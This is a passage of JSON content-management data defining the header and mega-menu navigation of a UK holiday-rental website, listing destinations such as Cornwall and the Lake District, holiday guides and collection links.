HOS","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6izyTu2lnPKokgDJqn83tJ","type":"Entry","createdAt":"2025-03-11T10:53:18.892Z","updatedAt":"2025-05-20T11:49:08.199Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Explore our destinations","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"35U9PRUrgMTJTIMKXOBH3R","type":"Entry","createdAt":"2025-03-11T10:53:18.974Z","updatedAt":"2025-05-20T11:49:08.215Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"England mega menu HOS","displayText":"England","href":"https://www.hoseasons.co.uk/england","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4jEqyDMVPuUPT29j58cYuQ","type":"Entry","createdAt":"2025-03-11T10:53:18.992Z","updatedAt":"2025-05-20T11:49:08.231Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Scotland mega menu HOS","displayText":"Scotland","href":"https://www.hoseasons.co.uk/scotland","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4r289pbikxzyphCHeNjSPb","type":"Entry","createdAt":"2025-03-11T10:53:19.009Z","updatedAt":"2025-05-20T11:49:08.269Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Wales mega menu HOS","displayText":"Wales","href":"https://www.hoseasons.co.uk/wales","openInNew":false}}]}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2UBWXYIMouDov6VNZUaEE6","type":"Entry","createdAt":"2025-03-11T10:53:45.353Z","updatedAt":"2025-05-20T11:49:08.287Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":33,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Most popular destinations","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"Sl1Cjih2hiyf5sECjFgXS","type":"Entry","createdAt":"2025-03-11T10:53:45.413Z","updatedAt":"2025-05-20T11:49:08.307Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Ayrshire","url":"https://www.hoseasons.co.uk/scotland/ayrshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3tVABPg62fgqM4ZQ2LF8Nc","type":"Entry","createdAt":"2025-03-11T10:53:45.447Z","updatedAt":"2025-05-20T11:49:08.322Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cardigan Bay","url":"https://www.hoseasons.co.uk/wales/cardigan-bay"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1N0ZgR5I4GjPGx1n1TQsd2","type":"Entry","createdAt":"2025-03-11T10:53:45.430Z","updatedAt":"2025-05-20T11:49:08.337Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cornwall","url":"https://www.hoseasons.co.uk/england/cornwall"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3VIePnCnPhwe7YSYGBlCGV","type":"Entry","createdAt":"2025-03-11T10:53:45.501Z","updatedAt":"2025-05-20T11:49:08.374Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Devon","url":"https://www.hoseasons.co.uk/england/devon"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7oIeFBNVKZNhZ67jqdJIip","type":"Entry","createdAt":"2025-03-11T10:53:45.557Z","updatedAt":"2025-05-20T11:49:08.390Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dorset","url":"https://www.hoseasons.co.uk/england/dorset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6tNIWyJ6lNNk6cpwB82q0o","type":"Entry","createdAt":"2025-03-11T10:53:45.593Z","updatedAt":"2025-05-20T11:49:08.407Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Edinburgh \u0026 The Lothians","url":"https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5EHteCI0i9Atrv5kdJXRS3","type":"Entry","createdAt":"2025-03-11T10:53:45.609Z","updatedAt":"2025-05-20T11:49:08.477Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Isle of Wight","url":"https://www.hoseasons.co.uk/england/isle-of-wight"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6xP6EVNzm9joYbwsq4LhY8","type":"Entry","createdAt":"2025-03-11T10:53:45.467Z","updatedAt":"2025-05-20T11:49:08.494Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lake District","url":"https://www.hoseasons.co.uk/england/lake-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6lllr48pEkFiYD99VvvYFK","type":"Entry","createdAt":"2025-03-11T10:53:45.625Z","updatedAt":"2025-05-20T11:49:08.509Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lincolnshire","url":"https://www.hoseasons.co.uk/england/lincolnshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4Go7nXzhO3iq9Tl32ZD1Tq","type":"Entry","createdAt":"2025-03-11T10:53:45.396Z","updatedAt":"2025-05-20T11:49:08.573Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Loch Lomond","url":"https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2TFpOk0wK60EgIn6fyPSSR","type":"Entry","createdAt":"2025-03-11T10:53:45.643Z","updatedAt":"2025-05-20T11:49:08.590Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Norfolk","url":"https://www.hoseasons.co.uk/england/norfolk"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3CeF5BWYl5C5qCoHqWrEmL","type":"Entry","createdAt":"2025-03-11T10:53:45.723Z","updatedAt":"2025-05-20T11:49:08.604Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Northumberland","url":"https://www.hoseasons.co.uk/england/northumberland"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"9W12fViTSD267t5dxWz8t","type":"Entry","createdAt":"2025-03-11T10:53:45.484Z","updatedAt":"2025-05-20T11:49:08.619Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Peak District","url":"https://www.hoseasons.co.uk/england/peak-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6ZMoKmgo2R52mwyxdixhzo","type":"Entry","createdAt":"2025-03-11T10:53:45.661Z","updatedAt":"2025-05-20T11:49:08.635Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Pembrokeshire","url":"https://www.hoseasons.co.uk/wales/pembrokeshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4aLUfRi8CRNn1DGS054fX2","type":"Entry","createdAt":"2025-03-11T10:53:45.821Z","updatedAt":"2025-05-20T11:49:08.673Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Scottish Highlands","url":"https://www.hoseasons.co.uk/scotland/highlands"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"76ENePqm9bxI2IqBrL3Ch4","type":"Entry","createdAt":"2025-03-11T10:53:45.577Z","updatedAt":"2025-05-20T11:49:08.693Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Snowdonia","url":"https://www.hoseasons.co.uk/wales/snowdonia"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"A9j6aDAvLbuugEL0lpLU8","type":"Entry","createdAt":"2025-03-11T10:53:46.017Z","updatedAt":"2025-05-20T11:49:08.709Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Somerset","url":"https://www.hoseasons.co.uk/england/somerset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1LFLAysjzpETtyLHiBLdYq","type":"Entry","createdAt":"2025-03-11T10:53:46.032Z","updatedAt":"2025-05-20T11:49:08.723Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Yorkshire","url":"https://www.hoseasons.co.uk/england/yorkshire"}}],"showAsALinks":false}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2XrNWEYmHOFaMJ9L4TzQLs","type":"Entry","createdAt":"2025-05-20T11:49:08.783Z","updatedAt":"2025-05-20T11:49:08.783Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Support HOS","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1Sd3Bj2PrXuuGsnvcEx3I3","type":"Entry","createdAt":"2025-05-20T11:49:08.799Z","updatedAt":"2025-05-20T11:49:08.799Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Support","displayText":"Support","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4MTwYrW0PM254AK9KHGWxd","type":"Entry","createdAt":"2022-08-04T09:20:31.032Z","updatedAt":"2025-05-20T11:49:08.815Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Help (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4ZGMWK9b27a1uZDf3HLgMe","type":"Entry","createdAt":"2022-08-04T09:20:27.812Z","updatedAt":"2025-05-20T11:50:40.847Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Help (Hoseasons)","displayText":"Help","href":"/contact-us","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":false}}]}},"closeButtonText":"Close","menuButtonText":"Menu","alertBanner":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5PkTcQk40oMhIh4vYvFXap","type":"Entry","createdAt":"2025-11-18T15:04:25.326Z","updatedAt":"2025-12-05T13:48:22.363Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"alertBanner"}},"locale":"en-GB"},"fields":{"contentfulIdName":"Alert banner- Hoseasons"}}}},"header":{"id":"Hoseasons header","createdAt":"2022-06-08T12:54:42.314Z","updatedAt":"2025-11-18T15:04:34.373Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"header","desktopMenu":{"id":"Hoseasons desktop menu","createdAt":"2022-06-08T12:43:00.786Z","updatedAt":"2025-09-26T12:33:04.880Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Lodges (Hoseasons)","createdAt":"2022-08-04T09:14:19.505Z","updatedAt":"2025-05-20T11:49:07.005Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Lodges (Hoseasons)","createdAt":"2022-08-04T09:14:06.812Z","updatedAt":"2025-05-20T11:49:07.068Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Lodges","href":"/lodges","openInNew":false},"highlight":false},{"id":"Holiday Parks (Hoseasons)","createdAt":"2022-08-04T09:15:03.376Z","updatedAt":"2025-05-20T11:49:07.085Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Holiday Parks (Hoseasons)","createdAt":"2022-08-04T09:15:00.290Z","updatedAt":"2025-05-20T11:49:07.101Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Holiday Parks","href":"/holiday-parks","openInNew":false},"highlight":false},{"id":"Cottages (Hoseasons)","createdAt":"2022-06-08T12:48:27.777Z","updatedAt":"2025-05-20T11:49:07.185Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Cottages (Hoseasons)","createdAt":"2022-06-08T12:48:24.420Z","updatedAt":"2025-05-20T11:49:07.203Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cottages","href":"/cottages","openInNew":false},"highlight":false},{"id":"Boats (Hoseasons)","createdAt":"2022-08-04T09:15:39.373Z","updatedAt":"2025-05-20T11:49:07.121Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Boats (Hoseasons)","createdAt":"2022-08-04T09:15:36.672Z","updatedAt":"2025-05-20T11:49:07.168Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Boats","href":"/boat-holidays","openInNew":false},"highlight":false},{"id":"Mega menu HOS Inspiration HOS","createdAt":"2025-03-11T10:55:03.469Z","updatedAt":"2025-05-20T11:49:07.220Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega menu Inspiration HOS","createdAt":"2025-03-11T10:54:42.433Z","updatedAt":"2025-05-20T11:49:07.270Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu Inspiration HOS","createdAt":"2025-03-11T10:54:36.443Z","updatedAt":"2025-05-20T11:49:07.288Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"7LvH8NtntraDfqGWdxm4Re","createdAt":"2025-03-11T10:36:48.618Z","updatedAt":"2025-10-15T11:05:12.244Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Latest holiday guides","links":[{"id":"year round hot tub lodges","createdAt":"2025-03-11T13:23:32.947Z","updatedAt":"2025-10-15T10:56:29.306Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"10 of the best lodges with covered hot tubs for year-round indulgence","href":"https://www.hoseasons.co.uk/blog/year-round-hot-tubs","openInNew":false},{"id":"Christmas markets","createdAt":"2025-03-11T10:36:48.656Z","updatedAt":"2025-10-15T10:57:28.097Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"20 of the best UK Christmas markets for 2025","href":"https://www.hoseasons.co.uk/blog/best-christmas-markets-uk","openInNew":false},{"id":"best place to spend Christmas","createdAt":"2025-10-15T11:02:56.109Z","updatedAt":"2025-10-15T11:04:56.657Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to spend Christmas","href":"https://www.hoseasons.co.uk/blog/best-places-to-spend-christmas-uk","openInNew":false},{"id":"Autumn leaves UK","createdAt":"2025-07-22T11:03:15.277Z","updatedAt":"2025-08-28T08:55:21.984Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Where to find the best autumn leaves in the UK","href":"https://www.hoseasons.co.uk/blog/autumn-leaves-uk","openInNew":false},{"id":"October half-term","createdAt":"2025-09-04T12:30:45.646Z","updatedAt":"2025-09-04T14:37:48.005Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places for October half-term","href":"https://www.hoseasons.co.uk/blog/october-half-term-guide","openInNew":false},{"id":"Big dog guide","createdAt":"2025-03-11T10:36:48.922Z","updatedAt":"2025-08-28T08:56:17.434Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"The big dog-friendly guide to the UK","href":"https://www.hoseasons.co.uk/blog/big-dog-guide","openInNew":false},{"id":"Best budget-friendly family hotspots","createdAt":"2025-03-11T10:36:48.937Z","updatedAt":"2025-08-28T08:57:18.981Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best budget-friendly family hotspots","href":"https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots","openInNew":false},{"id":"Travelling with dogs","createdAt":"2025-07-03T08:30:13.520Z","updatedAt":"2025-08-28T08:55:11.778Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Tips for travelling with dogs","href":"https://www.hoseasons.co.uk/blog/travelling-with-dogs","openInNew":false},{"id":"Best places to stay for UK theme parks","createdAt":"2025-03-11T10:36:48.718Z","updatedAt":"2025-08-28T08:57:31.381Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to stay for UK theme parks","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks","openInNew":false},{"id":"10 of the best wellness retreats in the UK","createdAt":"2025-03-11T13:22:36.363Z","updatedAt":"2025-08-28T08:58:16.897Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"10 of the best wellness retreats in the UK","href":"https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk","openInNew":false}],"footerLinkText":"See all holiday guides","footerLinkUrl":"https://www.hoseasons.co.uk/blog"},"rightPane":{"id":"D87epdtDVFFBsu3V37dkN","createdAt":"2025-03-11T10:48:58.364Z","updatedAt":"2025-12-05T11:13:11.509Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Holiday collections","imageOrLink":[{"id":"67RWFiR5oY0MqqsgnJhSWi","createdAt":"2025-03-11T10:40:54.639Z","updatedAt":"2025-05-20T11:49:07.986Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Hot tub breaks","url":"https://www.hoseasons.co.uk/collections/hot-tubs","image":"https://images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg"},{"id":"3MzuIOADR6K59DGkfBHwfq","createdAt":"2025-03-11T10:44:37.444Z","updatedAt":"2025-12-05T11:12:26.460Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Weekend breaks","url":"https://www.hoseasons.co.uk/collections/weekend-breaks","image":"https://images.ctfassets.net/pyv3dd9w02nv/45Fg13nzp8810N1zrM9DnM/9a106e309b79224eb13c63518452b88d/weekend_breaks_HOS_mega_menu_OK.jpg"},{"id":"5ND0964xf7U8jYxdwOLmCN","createdAt":"2025-03-11T10:39:36.343Z","updatedAt":"2025-05-20T11:49:07.970Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Family holidays","url":"https://www.hoseasons.co.uk/collections/family-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg"},{"id":"3RAJ6yLucb77HdCudQNuID","createdAt":"2025-03-11T10:38:17.852Z","updatedAt":"2025-05-20T11:49:07.917Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dog-friendly holidays","url":"https://www.hoseasons.co.uk/collections/dog-friendly","image":"https://images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg"},{"id":"7awzHTmW70LSlnliBcEET","createdAt":"2025-03-11T10:43:20.846Z","updatedAt":"2025-10-15T13:15:41.873Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Group holidays","url":"https://www.hoseasons.co.uk/collections/group-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg"},{"id":"3P3F1YRCQAuEj5Caq8HjdJ","createdAt":"2025-03-11T10:48:55.009Z","updatedAt":"2025-10-15T13:17:51.268Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Last-minute UK holiday deals","url":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg"}],"footerLinkText":"Explore all holiday collections","footerLinkUrl":"https://www.hoseasons.co.uk/collections","showAsALinks":true}}},{"id":"Mega menu Destinations HOS","createdAt":"2025-03-11T10:54:57.634Z","updatedAt":"2025-05-20T11:49:08.105Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Destinations mega menu HOS","createdAt":"2025-03-11T10:54:54.631Z","updatedAt":"2025-05-20T11:49:08.167Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Destinations","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu destinations HOS","createdAt":"2025-03-11T10:54:10.142Z","updatedAt":"2025-05-20T11:49:08.182Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"6izyTu2lnPKokgDJqn83tJ","createdAt":"2025-03-11T10:53:18.892Z","updatedAt":"2025-05-20T11:49:08.199Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Explore our destinations","links":[{"id":"England mega menu HOS","createdAt":"2025-03-11T10:53:18.974Z","updatedAt":"2025-05-20T11:49:08.215Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"England","href":"https://www.hoseasons.co.uk/england","openInNew":false},{"id":"Scotland mega menu HOS","createdAt":"2025-03-11T10:53:18.992Z","updatedAt":"2025-05-20T11:49:08.231Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Scotland","href":"https://www.hoseasons.co.uk/scotland","openInNew":false},{"id":"Wales mega menu HOS","createdAt":"2025-03-11T10:53:19.009Z","updatedAt":"2025-05-20T11:49:08.269Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Wales","href":"https://www.hoseasons.co.uk/wales","openInNew":false}]},"rightPane":{"id":"2UBWXYIMouDov6VNZUaEE6","createdAt":"2025-03-11T10:53:45.353Z","updatedAt":"2025-05-20T11:49:08.287Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Most popular destinations","imageOrLink":[{"id":"Sl1Cjih2hiyf5sECjFgXS","createdAt":"2025-03-11T10:53:45.413Z","updatedAt":"2025-05-20T11:49:08.307Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Ayrshire","url":"https://www.hoseasons.co.uk/scotland/ayrshire"},{"id":"3tVABPg62fgqM4ZQ2LF8Nc","createdAt":"2025-03-11T10:53:45.447Z","updatedAt":"2025-05-20T11:49:08.322Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cardigan Bay","url":"https://www.hoseasons.co.uk/wales/cardigan-bay"},{"id":"1N0ZgR5I4GjPGx1n1TQsd2","createdAt":"2025-03-11T10:53:45.430Z","updatedAt":"2025-05-20T11:49:08.337Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cornwall","url":"https://www.hoseasons.co.uk/england/cornwall"},{"id":"3VIePnCnPhwe7YSYGBlCGV","createdAt":"2025-03-11T10:53:45.501Z","updatedAt":"2025-05-20T11:49:08.374Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Devon","url":"https://www.hoseasons.co.uk/england/devon"},{"id":"7oIeFBNVKZNhZ67jqdJIip","createdAt":"2025-03-11T10:53:45.557Z","updatedAt":"2025-05-20T11:49:08.390Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dorset","url":"https://www.hoseasons.co.uk/england/dorset"},{"id":"6tNIWyJ6lNNk6cpwB82q0o","createdAt":"2025-03-11T10:53:45.593Z","updatedAt":"2025-05-20T11:49:08.407Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Edinburgh \u0026 The 